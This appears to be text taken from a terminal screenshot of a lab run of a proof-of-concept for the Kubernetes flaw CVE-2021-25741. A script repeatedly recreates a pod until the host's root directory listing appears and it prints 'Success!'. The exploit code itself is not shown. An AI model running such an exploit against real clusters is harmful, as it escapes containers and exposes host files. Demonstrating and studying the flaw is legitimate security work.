 File Edit View Search Terminal Help
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
^C
root@ubuntu:/home/cdxiaodong/l8s/CVE-2021-25741# kubectl get pods --all-namespaces
NAMESPACE NAME READY STATUS RESTARTS AGE
kube-system coredns-6955765f44-485h9 1/1 Running 0 76m
kube-system coredns-6955765f44-gb7rv 1/1 Running 0 76m
kube-system etcd-ubuntu 1/1 Running 0 76m
kube-system kube-apiserver-ubuntu 1/1 Running 0 76m
kube-system kube-controller-manager-ubuntu 1/1 Running 0 76m
kube-system kube-flannel-ds-bskk2 1/1 Running 0 76m
kube-system kube-proxy-smddn 1/1 Running 0 76m
kube-system kube-scheduler-ubuntu 1/1 Running 0 76m
root@ubuntu:/home/cdxiaodong/l8s/CVE-2021-25741# chmod +x run.sh; ./run.sh
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
Bad attempt. Trying one more time.
pod "cve202125741" deleted
pod/cve202125741 created
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv swapfile sys tmp usr var vmlinuz vmlinuz.old
Success!
root@ubuntu:/home/cdxiaodong/l8s/CVE-2021-25741#